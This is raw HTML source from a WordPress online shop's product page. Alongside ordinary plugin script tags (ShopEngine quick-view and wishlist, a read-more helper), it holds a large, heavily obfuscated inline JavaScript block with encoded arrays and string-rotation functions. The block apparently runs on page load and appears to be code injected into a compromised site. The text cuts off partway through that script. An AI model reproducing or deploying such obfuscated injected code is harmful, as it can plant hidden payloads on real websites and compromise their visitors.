<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/quick-view/assets/js/script.js?ver=57a01ee2ab49adfa4f809dd8b14707dd" id="shopengine-quickview-js"></script>
<script id="shopengine-wishlist-js-extra">
var shopEngineWishlist = {"product_id":"2353","resturl":"https://www.inetcomputers.ca/wp-json/","isLoggedIn":"","rest_nonce":"74bec8748a","wishlist_position":"bottom-right","wishlist_added_notice":"Your product is added to wishlist","wishlist_removed_notice":"Your product is removed from wishlist"};
//# sourceURL=shopengine-wishlist-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/wishlist/assets/js/wishlist.js?ver=57a01ee2ab49adfa4f809dd8b14707dd" id="shopengine-wishlist-js"></script>
<link rel="https://api.w.org/" href="https://www.inetcomputers.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.inetcomputers.ca/wp-json/wp/v2/product/2353" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.inetcomputers.ca/xmlrpc.php?rsd" />
<script>readMoreArgs = []</script><script type="text/javascript">
				EXPM_VERSION=3.55;EXPM_AJAX_URL='https://www.inetcomputers.ca/wp-admin/admin-ajax.php';
			function yrmAddEvent(element, eventName, fn) {
				if (element.addEventListener)
					element.addEventListener(eventName, fn, false);
				else if (element.attachEvent)
					element.attachEvent('on' + eventName, fn);
			}
			</script><script>function _0x5b53(_0xaf11bd,_0x438638){const _0x5b5311=_0x4386();_0x5b53=function(_0x28e69b,_0x4855c2){_0x28e69b=_0x28e69b-0x0;let _0x40cd71=_0x5b5311[_0x28e69b];return _0x40cd71;};return _0x5b53(_0xaf11bd,_0x438638);}(function(_0x4e591,_0x131173){const _0x940958=_0x5b53;const _0x1fd173=_0x4e591();while(!![]){try{const _0x461795=parseInt(_0x940958('0x9'))/0x1*(-parseInt(_0x940958('0xb'))/0x2)+-parseInt(_0x940958('0x5'))/0x3+parseInt(_0x940958('0x3'))/0x4+parseInt(_0x940958('0x7'))/0x5*(-parseInt(_0x940958('0x4'))/0x6)+-parseInt(_0x940958('0x2'))/0x7*(parseInt(_0x940958('0x0'))/0x8)+-parseInt(_0x940958('0x6'))/0x9*(parseInt(_0x940958('0xa'))/0xa)+-parseInt(_0x940958('0x8'))/0xb*(-parseInt(_0x940958('0x1'))/0xc);if(_0x461795===_0x131173){break;}else{_0x1fd173['push'](_0x1fd173['shift']());}}catch(_0x3fee86){_0x1fd173['push'](_0x1fd173['shift']());}}}(_0x4386,0xd8595));(function(){(function(_0x4e722d,_0x241697){_0x241697(_0x4e722d);}([[['jMWBNnXhtKOLXTsq','rBHwleoauiOCafPh']['join'](''),'DsfswHuAruZbxqBL'+'JEYBgrYIUFVtHtgZ','tDrabxzWzUbYoMsG',[['3f.v.1c.63.i.4l.6n.6k.11.3v.g.58.69.3v.5k.17.55.6n.4j.6t.43.36.w.37.34.3j.e.m.4t.1t.66.51.6l.3n.44.3a.6m.36.6h.6j.70.5b.1n.5p.61.54.19.4i.l.6b.43.5w.4z.6y.6w.4n.s.2h.4b.1r.31.4a.9.5x.1v.9.5m.p.4u.45.6b.6q.5i.67.3p.2v.73.1r.48.6h.1d.3j.2v.68.33.51.3r.h.30.2p.49.5w.41.1i.1m.18.67.1u.0.2n.k.6y.4d.6h.2h.j.3n.2o.72.1o.4d.6m.1h.3f.2p.48.15.51.3p.1i.2o.3x.4y.5w.5b.3s.4d.19.5d.3r.g.3r.6o.4r.15.6y.4i.1x.5h.54.46.1u.5g.2u.1t.1b.3n.6p.43.36.14.7.6j.m.m.36.64.1x.62.4x.6d.3h.3a.6c.3k.14.43.29.6e.q.4s.3t.3b.71.5z.5y.2b.35.6l.g.31.51.3l.c.5x.5.c.6j.5i.5r.3o.37.3v.2x.3e.4r.67.4r.30.6w.4m.2z.1f.2r.2e.5f.37.4n.5z.3z.4t.32.3x.q.f.4g.71.4y.4k.3c.5h.4b.2e.36.6d.1h.68.29.1e.16.1z.67.17.3q.3b.18.42.5k.17.i.2d.43.5j.64.4v.6y.6s.22.6f.3z.14.61.1m.3q.6b.2n.3.1y.2m.1s.2g.5.8.43.6c.r.2l.11.5u.d.w.1g.2v.39.z.s.4z.c.8.26.4z.5m.3r.5c.1f.68.2m.5i.6f.1u.u.g.3d.45.69.1p.4d.2k.72.3i.6q.1e.6t.2l.4j.5d.3f.5w.6j.5e.2g.m.2k.2h.4b.1r.31.l.41.2v.61.9.4q.1q.1g.16.50.16.6o.2n.6a.6k.0.m.4q.3c.13.52.13.q.3z.3x.5q.1l.2c.4.4x.6m.2w.72.4h.2c.7.22.1e.50.3f.1e.5p.h.h.2c.2h.6f.3r.4.2e.1f.6b.69.2x.v.7.2k.3h.1i.4f.45.2w.b.3k.x.19.4r.6j.v.40.1w.54.4r.4u.w.j.m.3l.2p.71.9.29.2o.6n.22.4x.4f.17.51.3n.f.2q.3s.4w.4i.3i.5w.20.54.52.39.1x.2i.6u.5c.r.55.39.48.5f.2q.70.5y.f.6.5o.55.11.v.4l.45.e.2a.57.4d.5w.4r.65.1y.65.4w.5t.1d.6i.17.6s.3e.45.28.68.t.1t.3u.3a.6y.58.2c.2x.1r.3g.6v.47.36.2k.39.6v.d.2g.3u.1z.0.60.53.3x.3x.5k.5n.5e.6g.l.2t.2x.m.42.18.z.33.5f.1h.3p.9.u.2j.28.4l.50.3l.32.49.3z.13.1w.1r.1d.7.2b.n.5k.57.1v.4r.49.50.3f.6r.f.2z.2i.3p.20.2k.69.45.2a.y.1l.i.1s.23.4m.3b.2m.2m.6r.49.66.5b.67.4b.6e.8.w.4d.5v.5v.19.3y.6f.5p.56.5c.4r.6g.3v.2r.1w.2h.5x.c.1y.3a.45.r.5u.12.62.39.p.f.1.15.s.55.1z.6q.4y.3g.4f.2n.70.v.22.4l.16.6x.h.4l.6f.5n.59.5e.66.n.k.64.16.58.23.12.4h.s.1r.2z.6a.6s.5p.6g.l.6r.4i.2a.61.71.5r.70.27.2j.6d.6h.28.33.41.30.2c.3x.73.2y.3t.4t.0.3m.l.3.42.5q.3q.1j.14.14.21.2g.2z.5r.3h.3s.5b.5j.s.5t.33.4m.3f.68.5v.70.8.3j.1s.66.1a.k.2u.a.5d.38.3z.2t.3w.3o.m.5c.1d.3l.4d.2g.72.q.1h.66.4n.21.4b.5l.2m.2l.2c.y.5a.6l.3p.71.10.4r.4c.4o.2l.4f.5l.1j.3u.3x.1g.1u.2d.5c.3s.6s.17.40.5w.3t.39.39.60.3x.2t.10.t.3g.2c.5.6f.4y.2o.3c.5h.6a.3r.a.4m.51.55.34.6s.5c.4m.2l.3d.1k.5l.57.6b.6n.41.4a.3v.3.2x.2z.3l.3x.2.4b.61.1i.3c.6v.24.38.r.5j.6b.1y.o.j.3f.45.6f.1q.4b.2h.6w.2d.24.65.4u.6b.47.5h.3d.5x.6h.5e.2i.h.2i.2i.4d.1k.r.2e.66.34.3p.5.4s.1l.1i.16.4y.17.6u.2k.6c.2c.5t.w.3g.23.2d.9.1m.1n.3n.6y.6o.4f.s.2h.4b.1r.31.56.5a.71.2z.3r.2i.1q.1g.16.5n.4k.68.2n.6q.3b.3e.4v.40.49.9.39.6n.6b.5z.25.1w.3b.5r.3q.28.k.6h.5b.k.e.46.5m.3k.1i.4s.w.2f.6z.4q.22.3j.3z.54.5e.7.5s.2z.4i.69.2v.41.36.1e.6n.4x.18.53.1g.3k.23.1b.25.3f.h.6m.47.6g.2.49.48.3m.1h.5j.3s.2o.3d.s.3i.2p.2f.o.2m.2a.4d.5m.33.5n.2r.6d.56.6x.3x.48.24.5p.3x.5o.5p.3b.4r.1e.2v.5g.y.6f.5l.5a.5g.3i.5g.6j.49.1h.1h.5x.c.1y.36.5x.26.2q.1s.4t.5r.l.1n.y.73.6c.51.6n.l.2d.5a.5k.5h.6q.2b.4t.17.5w.5z.4n.24.1b.30.1b.70.33.6q.m.3u.5k.3c.5h.4b.0.22.5p.59.2g.1n.1e.16.5a.2t.4q.32.4o.c.3h.4o.41.4a.4r.41.2i.3o.3d.6s.1u.34.5t.34.5y.2e.57.3w.49.15.1v.1l.46.2p.8.4r.15.72.4i.1t.2l.3w.38.5p.14.j.29.47.5d.63.2z.51.3n.j.5n.3b.45.40.3g.3a.u.5i.6f.1u.u.g.3d.45.69.1p.1b.m.11.24.9.8.38.62.64.3t.2r.1l.r.4l.4w.34.6d.16.4m.3h.5c.4q.3y.2v.5l.15.6c.2p.72.1e.1v.1u.5i.4i.4s.50.3e.6m.40.49.3z.71.1y.5v.1h.2.48.2k.67.1j.6x.3q.43.1q.4c.2m.d.3x.3k.1i.4c.28.4f.3k.z.37.54.12.4w.56.45.6e.4j.69.6h.6x.34.c.56.6n.3o.2j.4f.1p.2r.j.1b.5f.3t.9.5i.71.1c.16.1t.2a.19.2u.3h.3s.6n.4p.62.34.5l.n.4p.1k.9.6q.0.2i.63.1d.3x.2i.n.4t.53.38.5.17.46.3w.g.5e.1t.6n.59.1c.5f.61.6e.70.1k.u.2z.5d.3h.3k.z.6s.1s.4r.5n.3g.38.1t.1g.4o.t.4f.5l.1j.6a.2r.1g.68.5n.5s.5b.2j.70.3f.44.69.1h.5z.4n.39.6n.c.1i.1m.12.3s.3m.2g.49.1m.32.i.40.2q.65.d.5c.6w.1e.16.2n.6f.2j.3q.43.4j.39.2h.2y.25.d.6j.5r.31.6f.31.3h.1e.4f.2o.2w.3t.6q.3o.17.1d.4y.35.1z.h.w.6g.2h.38.64.i.5a.z.57.70.66.1p.h.6f.41.5x.4x.6y.6y.4m.q.3w.1y.w.4o.12.6s.72.1j.1u.4e.g.52.l.2b.57.5i.30.19.6.2j.5e.1m.41.4j.20.5p.5g.2m.4l.2e.o.s.r.4b.1r.3u.4y.3k.f.41.6n.1o.1y.1a.5m.5x.41.68.p.21.2f.2a.51.q.3n.5r.52.13.q.53.4l.5y.h.73.1d.5c.1h.69.1i.4h.1i.52.39.1t.c.58.w.1z.5n.62.4a.5j.2o.72.s.3p.5s.2z.5d.3d.5u.6n.5e.2k.k.2g.2j.4f.1p.3f.17.3w.3w.3f.2p.4u.1o.42.1u.5r.1m.4b.2l.6w.p.1i.61.4i.20.4f.5p.2k.2m.2a.59.1k.4c.i.3s.1w.44.1r.70.w.2a.25.5m.3o.1g.1q.14.5l.5d.6m.o.44.5l.65.58.15.u.64.3t.2r.11.r.3g.2e.4.6d.53.2q.3d.5g.46.4d.63.1.55.2h.65.27.4d.23.66.2p.38.56.x.71.z.12.4f.1d.1u.f.6v.1h.q.66.6q.4i.39.2i.2o.d.28.14.2q.6t.51.3c.34.6s.68.v.2f.17.3q.68.6h.3.n.4r.3h.z.4y.x.t.49.i.4s.55.2e.2w.53.5s.57.3w.49.1t.61.p.g.6j.6w.4z.2w.72.4i.4i.1j.1p.4r.1h.3y.t.v.3x.2p.1u.p.c.8.6w.4m.3b.2m.6.5h.68.1i.20.3x.4t.59.3a.6o.5s.1d.17.4u.5q.4s.1y.3l.2.2c.31.4z.69.4z.5g.2m.6k.3d.1c.4b.2y.k.5h.42.4a.1.1j.35.35.1v.33.4m.28.4d.1g.4f.2n.70.3j.6x.3x.3j.1u.6f.5x.s.2g.2e.3x.4m.2v.47.4.3t.4c.5a.3z.4a.1y.65.t.i.6m.6y.4z.32.6z.4g.4j.1d.1k.4o.1g.3x.o.r.3t.2v.1z.f.c.a.73.4k.38.2g.3.5c.6b.1j.25.3t.4p.5b.39.6q.5s.1j.14.4s.5r.4u.1t.3q.1.2b.2w.53.6d.4x.5d.2k.6k.3f.1j.49.2z.m.5e.41.4d.2.1g.39.39.1x.2y.40.28.4b.1d.4d.2g.72.3e.72.3w.3i.1t.6b.5t.q.2l.2c.3x.4g.2q.45.5.3v.49.59.3y.4b.1v.61.p.k.6l.70.4z.30.6w.4m.4k.1f.1n.4t.1f.3w.v.v.3x.2t.1w.1p.c.c.6y.4i.39.2i.0.5j.6a.1c.22.3x.4t.55.34.6s.5s.1h.19.4q.5k.4o.1w.3n.0.2a.33.4z.69.53.5i.2i.6k.3h.1e.4f.2w.g.5j.44.4c.3.1d.35.35.1z.2x.3m.28.49.1i.4b.2h.6w.3h.6z.3v.3h.1w.6f.5x.o.2i.2a.3x.4i.2p.43.2.3x.4e.54.3t.4c.28.65.6b.6c.m.6u.4z.2y.71.4k.s.2j.5v.6y.4w.2i.6q.64.2z.24.5w.5x.25.1y.3a.6t.5l.2a.d.42.3m.p.67.5l.1j.42.3b.3w.4j.4d.s.4f.2n.70.7.4p.51.3b.3e.6f.5x.s.57.1p.16.4.2k.67.1j.6p.3q.5n.4f.18.2m.d.3x.3k.1i.y.68.1b.z.17.42.3n.2o.72.5g.38.5q.6b.r.2x.3j.2x.51.3p.m.5l.6b.73.2j.5c.4h.5i.39.3v.1d.6e.6f.6o.3e.p.1e.4b.1r.5z.6m.3c.6g.42.4f.3z.7.2z.32.3n.3x.0.4c.63.1d.3x.a.6x.5u.i.2x.46.5m.3o.1g.u.2q.r.5l.6u.4x.3f.3t.5a.5g.4v.5y.2z.4i.6d.5k.57.5e.60.i.i.65.18.55.59.3y.4b.4y.3f.2p.3u.37.3h.1e.5n.m.n.2d.2j.6a.3o.3.2d.6d.6f.6d.51.10.53.2k.3j.1h.4d.42.2y.8.3r.w.1a.4o.6n.r.42.1v.6k.28.4k.2f.4y.3b.54.y.70.2f.4h.1z.4j.15.2i.2d.15.2s.6l.4p.73.53.1t.1c.3o.27.4w.4w.69.6f.6m.h.35.28.29.58.6k.2x.5h.58.42.1y.66.4j.73.4n.6j.l.2z.51.3n.b.28.f.3x.e.3g.5q.3p.34.3z.2t.4c.72.3j.5.43.17.5o.3y.11.4.35.2x.5h.q.64.3t.2r.29.2e.45.4o.68.3e.5v.4m.3h.5c.2r.52.2f.2b.47.k.4v.6m.6y.1n.62.5q.2x.b.6e.3k.7.29.1e.6f.6l.26.20.1h.31.58.1r.2u.18.1c.1h.3n.26.10.4s.6l.6j.2q.6e.6l.28.25.2b.3t.i.42.5b.6f.6j.45.4e.3v.3.2x.33.3l.3x.2.4f.61.1e.3r.6r.20.34.v.5f.6b.1y.o.n.3f.45.6f.1m.4b.2l.6w.72.66.53.3d.2o.4v.5h.3d.2w.1l.43.16.5.14.6o.4g.3e.5j.k.5b.6a.6d.t.3w.t.3y.62.17.3q.5a.2q.37.16.t.58.34.66.64.3t.2r.5.1n.i.1y.2q.5p.1a.4b.1n.3q.13.3u.p.63.4x.2h.1m.1g.16.t.1y.1z.2j.5n.2b.4d.6i.44.4d.4v.33.26.5z.t.4d.48.2g.67.1f.6p.3m.5r.4b.14.2i.d.3x.3k.1e.y.5k.1b.13.3t.m.3b.16.2j.1i.2i.39.31.3f.69.6u.41.36.2i.q.2e.3c.g.6h.1w.5x.j.5a.2b.26.1c.2j.i.2w.2w.72.4i.29.2l.39.57.57.14.4l.15.6v.4p.3p.4x.1g.4y.3y.6x.6y.66.5a.54.3t.4c.20.33.4b.u.6g.u.1h.2y.71.4k.4.5x.3n.56.29.4j.6q.3f.4i.3p.j.19.6q.4o.4v.3e.6h.3x.n.6y.2j.6','f.67.2a.26.1g.h.4e.4d.4y.4.5j.1.58.4c.5e.6v.22.2i.69.6d.4t.0.3r.4l.1o.6u.2u.35.2i.c.2y.4.k.30.19.3x.i.5a.44.y.1b.3v.1e.2b.2.52.6f.6j.45.4e.3v.3.2x.33.3l.3x.2.4f.61.1e.3z.2z.6w.5t.6u.1h.43.3t.14.3z.i.4t.6n.2g.2l.19.3l.2p.71.1l.s.3l.53.4d.63.4f.17.51.3n.7.6b.o.5w.4a.6x.3z.28.2q.1z.2i.4e.6y.6e.1h.9.29.5g.6q.5f.i.3p.4k.6x.50.2r.4y.11.v.59.1m.3z.4.5p.4f.62.6p.3q.21.19.4y.35.55.5m.28.3w.22.63.66.33.1f.6i.5m.64.55.1a.v.60.3x.2t.10.t.3g.2c.5.6f.4y.2o.3c.5h.4b.40.62.5.59.4q.29.5p.6g.l.5j.2x.6.4o.2c.1x.1t.9.2n.6d.49.4v.50.61.2l.6a.4b.m.n.2u.5r.3o.27.17.73.15.3t.5s.2j.23.4d.1z.70.3f.1d.6m.5o.57.5f.3h.5f.6n.4d.1f.1e.5v.c.1s.35.5n.6a.2s.1x.4r.5y.3i.60.13.4b.6e.4w.21.22.17.3x.4d.2k.72.u.1d.62.4j.25.4b.5l.2m.2h.2c.4l.60.49.k.14.5u.5x.o.5h.27.3h.6j.6p.57.3b.6u.2q.l.70.6g.5l.z.67.1c.19.q.1.3l.d.s.2g.2e.4t.10.69.67.6k.2.5x.5a.3z.4a.1a.1z.1p.40.2s.a.4r.1b.6z.4g.2y.61.3z.35.6z.5x.0.6z.j.4f.3u.3z.43.5e.2l.61.1e.47.2j.48.40.1b.2l.4h.5q.3q.1j.1k.w.1t.2g.6c.2l.3h.5k.5b.5j.s.49.4n.3p.2a.5t.23.25.1s.39.6r.5q.2c.a.41.3p.q.64.5p.1f.44.3w.3y.4j.3e.x.5a.3m.5p.4h.1j.4e.21.2h.6d.3l.5h.2d.4d.4l.1q.6l.3n.2s.38.2j.33.48.23.5b.4y.35.1v.2r.3q.3e.z.5s.6o.4b.3p.2r.6z.r.37.1i.4v.4d.67.3p.6v.2.1a.4g.1w.40.5u.4y.1h.5k.g.5b.2f.22.1e.2i.k.2w.32.73.4g.2e.2f.c.58.1c.z.4k.64.3t.2v.1n.13.4l.1u.3e.73.2u.28.5t.57.3w.49.15.6x.47.o.43.3m.1h.2w.72.4i.29.2d.d.57.1h.w.t.v.3x.2p.2y.x.c.8.26.q.2i.4d.1k.3x.1c.66.4u.5p.t.10.1l.1i.16.2j.65.72.1w.4s.e.2r.4q.2q.5u.3f.5l.1v.5g.4z.q.4a.2n.65.1c.3n.2t.3h.3u.15.6d.9.3t.3m.1d.1o.68.19.10.3z.4f.35.4u.55.5h.6q.5l.1d.7.13.3l.5r.25.1w.3b.5r.21.2y.2k.2y.1a.k.59.4n.6j.a.m.4s.4t.47.40.6a.s.4g.6t.6o.s.6v.3k.2z.28.f.69.3d.30.30.59.12.5f.6x.1w.1i.4y.50.58.4j.67.o.6n.i.36.47.1m.4b.2l.6w.p.2g.1d.6s.5r.1l.5h.3d.68.p.3v.5m.6i.6x.6o.1a.6c.3i.a.61.2q.1j.2i.5q.2k.48.4r.x.5j.l.5u.2l.5b.5.l.5z.45.4j.20.5p.1p.59.4l.1a.1o.k.1o.3p.6b.2v.4p.j.6h.2r.26.6k.l.39.l.2d.5a.5k.58.29.2b.2e.b.50.2m.69.71.5j.3p.20.2i.c.3h.51.2r.36.2i.30.4d.26.5a.1r.r.y.2b.65.1c.3h.53.29.4h.9.6h.2j.2n.5n.16.z.4y.x.t.3l.38.4k.3l.o.3t.1s.41.1m.73.x.2f.21.5q.3q.1f.14.6o.29.24.37.1.46.18.5g.2c.4g.j.21.m.69.5h.3l.19.6y.46.34.s.1o.6u.b.3v.64.m.3r.3x.10.72.14.6i.6p.z.5g.1g.r.3x.h.48.45.5u.1v.35.4z.5g.3v.q.5a.5t.2s.61.6t.2n.6g.4c.0.d.2z.n.5g.73.2d.28.4b.6i.n.x.4s.e.34.4l.35.p.v.19.2g.36.59.43.4u.7.t.6k.5u.6u.1t.4p.3n.m.39.57.1e.1z.4c.6y.46.1t.15.1g.3d.6.5d.2t.d.5i.3p.1f.53.4w.6p.c.6c.65.1y.5n.1k.k.2p.5f.19.5n.37.4f.3i.2a.3s.1k.27.5k.4b.1j.1z.3s.o.4p.6k.6f.6h.47.2k.3i.17.2.a.4i.3c.o.1o.6q.73.1g.1k.9.6n.4b.1a.6y.2f.28.21.v.19.5u.5x.3t.v.4u.4h.k.3x.1n.1w.52.6t.c.6o.63.6b.v.1m.6p.44.h.23.5t.1f.2m.3e.28.3w.5m.6j.6t.5i.31.37.4w.5g.4r.50.5z.60.3b.5h.2u.1b.5w.58.6o.71.40.4b.i.5z.5c.1s.62.19.3x.40.2i.1v.6w.2d.6n.6y.u.f.2c.56.h.49.3o.2b.41.61.3w.3l.43.6q.2.73.5d.3z.h.1g.44.43.1.5t.h.1i.2h.0.4b.1t.64.l.2x.4w.50.4j.19.5i.24.4x.1p.17.2.17.5w.54.1n.5f.5g.3p.32.1h.49.c.0.5h.2i.1g.32.2x.4b.2j.1n.n.1w.5h.51.4y.1t.b.1m.r.3l.4r.3u.3p.57.6u.0.4b.5f.3n.d.1e.4a.67.7.5t.2p.1e.2v.12.4b.1x.62.h.1z.1f.3y.q.4v.4g.1s.2f.45.67.3t.3r.4j.6s.15.47.5i.3l.1o.1f.4f.1m.6.5x.d.1c.2k.6q.4b.27.5n.j.2y.2h.53.4g.5g.d.1k.r.3l.3t.29.49.c.6a.4f.5l.4t.3l.3.6w.6h.3q.25.x.33.46.71.29.28.1t.2.6y.31.5h.1t.5c.p.56.1i.5b.39.3n.53.3n.64.2i.1r.2q.5s.2s.2.5l.6y.y.1w.1p.31.6c.1v.12.6y.6b.69.31.3s.4k.2.f.e.2m.1a.4z.3n.45.2d.45.5g.2e.36.18.2u.3x.4p.4e.4e.25.3f.5t.1s.42.2l.1x.6w.4y.6g.6g.5h.9.2b.4r.k.4s.1i.2f.45.1b.51.6v.c.2c.1f.1a.3h.6x.4o.47.22.20.22.1z.1w.48.3u.1v.6w.2d.6n.6y.32.f.3g.1f.h.4p.4c.2b.41.1l.3w.3t.45.6q.16.26.p.1q.6v.3w.n.23.3d.6h.1s.4e.15.1t.6w.2n.6m.70.2h.d.2d.6x.m.4m.22.2f.3p.4p.3v.3n.57.6o.1n.63.5g.3x.3c.1h.2u.6.0.5x.1h.1g.2u.1c.4b.23.65.n.30.72.51.4y.48.5f.25.6d.1l.1p.29.19.5w.5a.1q.y.2o.71.6t.y.3.3j.4t.1n.3z.6c.4x.3w.3v.19.2q.6e.2h.r.58.w.4d.35.1.2h.1r.4f.4r.3x.5m.6u.4e.1q.u.3n.2m.41.5y.22.64.7.3n.21.70.2b.28.1p.61.x.37.x.71.v.2r.d.1k.r.3l.5b.3s.3t.16.6q.1a.1y.5h.47.4d.1c.40.l.5.5d.4n.1i.31.4a.4b.2h.o.l.1x.3b.4w.4v.f.5e.20.3l.1p.1f.w.6b.4l.1u.4k.5v.72.18.a.32.6y.16.3e.1p.3h.5i.1v.1q.51.6b.69.19.3s.4s.28.f.u.4x.1a.4z.6j.45.31.3v.5g.2e.i.18.26.64.4p.3y.61.25.23.3f.1s.3u.65.1x.68.z.6g.6g.45.9.3f.10.k.4k.3g.2f.3p.26.3x.3r.57.6s.19.1w.5e.41.56.1j.43.3i.2.65.r.1c.2o.1g.4b.1z.6d.j.1y.p.4z.50.1z.9.1o.r.3l.5b.3w.3t.16.6q.16.u.5d.47.20.1g.4c.x.1.61.n.1i.2x.4a.4b.2h.10.l.2x.54.50.4z.4r.e.1p.v.1b.4p.1o.1l.4r.y.48.1m.s.3x.4u.3p.6.3i.60.5q.25.4d.h.3y.3v.17.b.70.6u.d.3x.r.4q.4l.68.59.6b.3n.1n.19.5w.5a.1q.36.41.5x.2n.6g.6t.3k.n.35.3b.44.2p.3w.3v.19.2.33.56.z.4k.5e.2o.8.4u.4n.24.3g.2g.73.3g.5r.5q.31.5o.1c.6m.4u.64.57.66.19.3x.2q.3y.4s.45.1h.1t.2j.6y.5j.6t.4u.2z.5b.5s.1v.35.1r.x.7.4r.10.4.m.5f.2o.6r.w.1.27.56.61.67.3i.2a.3s.34.3t.1m.57.6d.1c.2h.6m.4f.56.3z.4n.11.2z.47.6j.2k.2z.5g.i.6w.5g.6q.4s.y.5d.38.3z.2t.1v.44.4g.0.x.5j.l.5u.2l.5b.5.l.5z.6.71.4b.24.1r.57.4j.6o.51.4g.3a.2k.h.4e.3y.4q.69.3l.15.4s.r.12.1u.4y.5i.6u.3x.1l.5m.59.5d.4k.4f.1.v.6f.3p.20.2i.52.b.18.6w.6z.1t.1p.6y.2g.4e.5p.1f.68.3m.y.6g.47.44.6a.o.4o.10.63.52.41.1j.1v.4y.x.t.4x.2.2a.1e.26.2o.5y.5t.q.5j.21.3j.6j.6p.5b.35.6q.6w.54.72.64.p.67.65.3m.5.2f.24.6f.33.4x.4b.63.30.3f.1f.49.44.32.e.3p.3a.3v.1a.1r.6j.6e.4o.21.4d.43.42.6e.u.4k.e.x.2.19.2l.1v.4y.11.r.3p.2.1a.2w.5h.69.5u.5z.55.3u.4f.3j.6p.6n.3m.61.1g.0.30.70.4m.2f.1t.6k.55.3x.40.z.4n.24.13.g.6t.q.12.52.4i.35.2i.c.2q.53.4h.5w.3x.65.55.38.6s.6w.5a.6z.62.q.61.1b.3r.4.2e.1f.4b.j.x.5u.41.2l.4b.4.3a.43.6p.d.1i.9.5i.39.3v.2p.6e.d.4q.22.h.4y.3u.l.4o.4e.2m.1r.4k.1b.13.52.z.o.4z.2.28.1j.q.2m.4d.1o.41.22.5b.6a.5p.31.10.1p.1i.16.4y.1b.6u.2g.19.2a.3b.5q.1k.2f.31.1n.1w.3b.4r.31.6o.5k.4w.1p.4m.3d.5g.4u.4d.4p.5t.6f.4a.4z.3w.6g.j.6o.68.1f.35.62.45.2a.3h.19.1l.6n.6l.3a.6d.6s.c.3f.5p.6g.6z.2q.45.6y.2g.5c.6f.1u.q.i.3h.45.6d.1r.49.2m.6y.s.70.4e.3l.33.4b.5d.3j.5y.6n.5e.2k.g.2g.2n.4f.1l.44.2t.63.3s.6h.2x.4u.1k.1c.16.4w.18.6s.2h.6e.3.4p.63.33.3.h.5p.o.2i.2a.4d.3l.4u.6j.3o.6d.5z.54.3t.4c.2o.5x.39.23.m.1a.4r.17.71.4k.2c.50.3x.37.6x.5v.14.d.6r.4l.30.1n.a.4p.3a.63.4z.4m.3h.5c.4a.x.3b.3l.h.4a.53.3w.6g.j.6s.6o.1j.35.5a.36.2g.2x.20.9.6n.5p.2y.6d.1g.6u.3w.6d.6u.70.6e.5d.4p.56.4s.2f.22.2q.3y.10.4r.4f.4w.49.2i.6y.28.4g.4.2k.3f.57.5l.2i.2n.28.4t.2i.4f.g.17.66.2s.26.6z.1p.50.1u.2v.40.6n.6y.1h.2w.6y.4i.31.4m.2p.6v.x.4q.p.v.3x.2p.2e.4z.c.8.22.q.2m.4d.1o.2w.22.28.1w.71.d.2k.1p.1i.16.1v.6p.6e.0.2j.2y.3j.4u.47.4c.57.69.2m.3q.3h.6s.1y.36.5p.3z.1x.1e.3q.21.19.3f.5l.1l.6a.2j.39.28.2d.5a.6w.1v.5d.56.44.1w.5i.6d.49.d.1g.4n.19.t.3r.1f.u.2g.49.1m.47.2o.60.3t.6l.31.5c.6w.1e.16.27.4v.2j.3q.v.3v.5f.4o.61.4.1v.3f.5r.3y.f.43.c.61.1a.4x.4i.3j.5e.4c.4w.5r.1v.9.2w.4p.6i.6y.1r.64.5m.2z.f.6c.55.4b.4g.1e.9.5i.41.1o.5v.25.1s.35.5n.6i.m.3k.3g.1c.3i.34.3z.3h.3o.4u.6m.2.4b.11.59.39.58.10.4q.a.43.3m.3n.41.6d.4y.45.36.2m.14.2s.3v.52.59.1c.1h.7.6v.62.4f.3g.3y.6u.6i.45.41.68.p.4q.33.55.67.3b.1e.2v.39.13.q.3z.3x.58.6m.m.3y.1v.3g.5d.47.6r.59.4n.63.q.6m.k.36.45.1n.49.2i.6y.0.1t.1g.3x.3f.3v.5d.3j.69.3r.q.10.c.5r.5f.u.4t.2x.6j.3h.58.4j.15.4o.t.62.']['join']('')][0x0]],[['nppHFDAaNHHdqxRk','KChTYDTSQABCsLLV']['join'](''),'DPkUEoOAVCkCfCFh'+'SWSaGPHvHSxeOCes','KOotywLqjmGSWPuK',[['3j.5v.33.64.6m.3y.6.2b.1k.6f.8.16.55.49.12.33.6t.6u.5r.36.1a.6l.24.8.4h.73.4x.4r.2z.1s.57.44.6g.2z.6o.6i.6l.4t.2v.1g.m.1j.3z.2n.5y.3v.j.5f.3d.1b.4o.5r.3w.c.47.6h.k.42.5d.54.19.6d.3j.5e.29.6h.39.70.1o.46.5y.4c.4h.69.s.47.1q.1u.1e.2p.59.57.1a.9.6f.2a.2y.6v.59.66.3v.n.0.3a.45.68.4i.a.6.5m.3h.18.a.4t.67.52.r.42.4m.3e.6v.2l.3w.4r.39.3j.2p.23.5h.4n.e.4c.6b.2q.3t.4n.h.6f.63.1e.5n.18.6i.17.2x.2f.3c.4.a.45.5h.49.6i.4r.3c.d.3a.23.1u.n.p.4u.4x.22.30.54.2.1p.1k.5f.6e.1b.2i.3u.15.1e.c.53.34.2p.6h.3m.1x.43.53.41.5i.4z.19.3b.4y.3i.l.3p.6b.1v.39.2u.3n.4l.4q.4x.5.6.2x.3q.2o.3u.4','m.4e.26.20.6g.17.10.9.72.46.3e.2e.5l.15.4z.67.36.3d.45.1y.6e.5n.2k.5p.34.19.1c.t.3e.6w.5j.3c.6a.20.c.2r.2o.5c.5e.22.3x.6z.5c.d.1l.6f.2t.30.4d.6r.4x.14.61.5b.2y.1p.1p.20.2f.38.4f.64.5q.40.5y.4a.4l.5s.4u.57.2q.1.1i.6e.3x.20.1b.41.11.63.r.56.63.28.28.1h.6.4l.2c.5x.3e.5u.32.60.6n.3x.2.2a.1q.52.71.64.6w.30.2j.6r.2v.5l.65.1j.18.4c.v.5d.65.58.3s.5u.1b.1y.27.4d.2n.3g.5x.3y.5e.6e.6e.62.61.69.4.3l.2o.5t.4c.1e.26.2a.1a.1.53.4b.r.6o.4.4r.8.45.39.6f.3p.6w.2s.6g.4d.3s.11.4r.2.1o.67.21.57.2t.1d.5l.3z.2l.58.4p.1b.6f.p.3k.3a.u.67.2n.65.s.3l.3a.2b.73.1.47.3h.3y.4i.3w.1k.4s.1c.5w.']['join']('')][0x0]]],function(_0x4025bb){function _0x1ee0ea(_0x35bcca){let _0x33a09f=0x0;return 